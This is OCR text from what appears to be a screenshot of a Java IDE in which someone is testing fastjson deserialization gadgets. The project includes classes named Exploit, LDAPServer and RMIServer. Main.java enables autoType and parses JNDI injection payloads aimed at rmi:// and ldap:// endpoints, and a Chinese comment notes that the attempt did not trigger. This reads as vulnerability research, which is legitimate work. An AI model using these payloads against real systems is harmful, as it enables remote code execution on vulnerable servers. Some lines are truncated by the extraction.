 src
main
java
demo
JDBCRowSetImplDemo
JdbcRowSetImplPoc
Main
TemplatesImplTest
Test
Test2
User
EXP
Exploit
JNDI
LDAPServer
RMIServer
resources
webapp
target
fastjsondemo.iml
pom.xml
External Libraries
< 1.8 > C:\App\jdk1.8.0_20
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Main {
7 public static void main(String[] args){
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 //String payload ="{\"@type\":\"oracle.jdbc.connector.OracleManagedConnectionFactory\",\"xaDataSourceName\":\"rmi://10.10.20.166:1099/ExportObject\"
11 // String payload = "{\"@type\":\"org.apache.commons.configuration.JNDIConfiguration\",\"prefix\":\"ldap://localhost:1389/Exploit\"}";
12 String payload = "{\"@type\":\"org.apache.commons.configuration.JNDIConfiguration\",\"prefix\":\"ldap://localhost:1389/Exploit\", \"baseContext\":\"
13 //JSON.parseObject(payload);
14 JSON.parse(payload);
15 }
16 }
反序列化完成也没有反应，因为没有调用到 getBaseContext
un: LDAPServer × Main ×
C:\App\jdk1.8.0_20\bin\java.exe ...
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
Process finished with exit code 0